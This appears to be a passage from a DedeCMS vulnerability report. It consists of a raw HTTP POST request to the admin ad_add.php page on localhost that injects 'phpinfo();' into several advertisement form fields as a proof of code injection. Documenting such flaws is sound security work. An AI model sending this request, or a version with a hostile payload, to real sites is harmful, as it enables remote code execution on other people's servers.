 Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/dedecms/dede/ad_add.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: menuitems=1_1%2C2_1%2C3_1; KCFINDER_showname=on; KCFINDER_showsize=off; KCFINDER_showtime=off; KCFINDER_order=
KCFINDER_orderDesc=off; KCFINDER_view=thumbs; KCFINDER_displaySettings=off; goods[cart]=180615151154565652;
_ga=GA1.1.438055551.1531136256; XDEBUG_SESSION=PHPSTORM; DedeUserID=1; PHPSESSID=3mfmgskoksn9itiff8e4c7fjk5;
_csrf_name_dbb784a3=4008939003103fb6305afacfeac40c07; _csrf_name_dbb784a3__ckMd5=bbf1408a275aaeb2;
DedeUserID__ckMd5=1c890c9b7009abb6; DedeLoginTime=1532316153; DedeLoginTime__ckMd5=0b598529af29e364
Connection: close
normbody[style]=code&token=cf4d5ad1740f0ded8905eb017f0f949f&dopost=save&clsid=0&typeid=0&timeset=0&starttime=2018-07-23
13:13:51&endtime=2018-08-22
13:13:51&tagname=phpinfo();1&adname=phpinfo();2&normbody[htmlcode]=phpinfo();3&expbody=phpinfo();4&imageField.x=47&imageField.y=
? < + > Type a search term